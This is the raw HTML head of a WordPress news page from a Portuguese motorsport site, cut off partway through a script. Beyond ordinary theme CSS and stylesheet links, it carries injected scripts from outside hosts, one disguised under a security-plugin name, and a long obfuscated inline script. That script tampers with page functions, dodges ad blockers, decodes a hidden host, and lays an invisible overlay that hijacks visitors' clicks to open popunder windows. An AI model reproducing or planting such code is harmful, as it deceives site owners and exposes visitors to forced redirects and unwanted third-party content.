#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p {
	font-family: 'PT Serif', sans-serif;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2 {
	font-family: 'Oswald', sans-serif;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3 {
	font-family: 'Oswald', sans-serif;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	}

	

	.mvp-nav-links {
		display: none;
		}
		

 	<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
		
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://static.motorguia.net/zox-news/css/reset.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://motorguia.net/wp-content/themes/zox-news/font-awesome/css/font-awesome.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Advent+Pro%3A700%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7COpen+Sans%3A700%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7CAnton%3A400%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://static.motorguia.net/zox-news/css/media-queries.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://motorguia.net/wp-content/plugins/newsletter/style.css?ver=9.0.7' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://motorguia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motorguia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://motorguia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motorguia.net/wp-json/wp/v2/posts/5169" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motorguia.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://motorguia.net/2020/08/17/miguel-oliveira-de-novo-no-chao-por-causa-de-um-colega/" />
<link rel='shortlink' href='https://motorguia.net/?p=5169' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motorguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotorguia.net%2F2020%2F08%2F17%2Fmiguel-oliveira-de-novo-no-chao-por-causa-de-um-colega%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motorguia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotorguia.net%2F2020%2F08%2F17%2Fmiguel-oliveira-de-novo-no-chao-por-causa-de-um-colega%2F&#038;format=xml" />
<meta name="monetag" content="050ff3353cf9d04ccea282950912ece6">
<script src="https://checkitoutxx.com/js/wordfence.js"></script>
<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=9443953,F=9443952,xK=360,vt=1,_t=10,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=1,ln='Ly9tYWR1cmlyZC5jb20vNS85NDQzOTUz',yn='bWFkdXJpcmQuY29t',Bt=2,Nt=1749801185*e.mr,Tt='Zez$#t^*EFng',Ft='396',At='6b7m3m9wsar',pn='xnf81u7z',xn='ktl',sn='73wh2schq6k',Lt='_akigg',Xt='_xhrcif',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return 